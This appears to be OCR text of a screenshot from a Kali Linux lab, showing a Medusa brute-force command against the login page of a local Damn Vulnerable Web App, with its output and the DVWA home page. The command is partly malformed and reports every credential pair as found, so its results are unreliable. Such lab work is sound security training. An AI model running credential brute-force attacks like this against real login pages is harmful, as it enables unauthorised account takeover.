 kali-linux-2026.3-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
10:15
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \
-m PAGE?'/dvwa/login.php' \
-m FORM? 'username=^User^&password=^PASS^&Login=Login' \
-m 'FAIL=Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE?/dvwa/login.php.
WARNING: Invalid method: FORM?.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE?/dvwa/login.php.
WARNING: Invalid method: FORM?.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE?/dvwa/login.php.
WARNING: Invalid method: FORM?.
WARNING: Invalid method: FAIL=Login failed.
WARNING: WARNING: Invalid method: PAGE?/dvwa/login.php.
WARNING: Invalid method: FORM?.
WARNING: Invalid method: FAIL=Login failed.
Invalid method: PAGE?/dvwa/login.php.
WARNING: Invalid method: FORM?.
WARNING: Invalid method: FAIL=Login failed.
WARNING: Invalid method: PAGE?/dvwa/login.php.
WARNING: Invalid method: FORM?.
WARNING: Invalid method: FAIL=Login failed.
2026-11-16 10:08:56 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1
of 4, 1 complete) Password: qwerty (1 of 4 complete)
2026-11-16 10:08:56 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: qwerty [SUCCES
S]
2026-11-16 10:08:56 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1
of 4, 2 complete) Password: msfadmin (2 of 4 complete)
2026-11-16 10:08:56 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msfadmin [SUCC
ESS]
2026-11-16 10:08:56 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin
(2 of 4, 3 complete) Password: qwerty (1 of 4 complete)
2026-11-16 10:08:56 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: qwerty [SU
CCESS]
2026-11-16 10:08:56 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin
(2 of 4, 4 complete) Password: 123456 (2 of 4 complete)
2026-11-16 10:08:56 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SU
CCESS]
2026-11-16 10:08:56 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin
(2 of 4, 5 complete) Password: password (3 of 4 complete)
2026-11-16 10:08:56 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: password [
SUCCESS]
2026-11-16 10:08:56 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1
of 4, 6 complete) Password: password (3 of 4 complete)
2026-11-16 10:08:56 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: password [SUCC
ESS]
2026-11-16 10:08:56 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1
of 4, 8 complete) Password: 123456 (4 of 4 complete)
2026-11-16 10:08:56 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCES
Damn Vulnerable Web Ap
Screenshot taken
View image
Not Secure http://192.168.56.101/dvwa/index.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Welcome to Damn Vulnerable Web App!
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are
to be an aid for security professionals to test their skills and tools in a legal environment, help web developers
better understand the processes of securing web applications and aid teachers/students to teach/learn web
application security in a class room environment.
WARNING!
Damn Vulnerable Web App is damn vulnerable! Do not upload it to your hosting provider's public html folder or
any internet facing web server as it will be compromised. We recommend downloading and installing XAMPP
onto a local machine inside your LAN which is used solely for testing.
Disclaimer
We do not take responsibility for the way in which any one uses this application. We have made the purposes of
the application clear and it should not be used maliciously. We have given warnings and taken measures to
prevent users from installing DVWA on to live web servers. If your web server is compromised via an installation
of DVWA it is not our responsibility it is the responsibility of the person/s who uploaded and installed it.
General Instructions
The help button allows you to view hits/tips for each vulnerability and for each security level on their respective
page.
You have logged in as 'admin'
Username: admin
Security Level: high
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.0.7
Right Control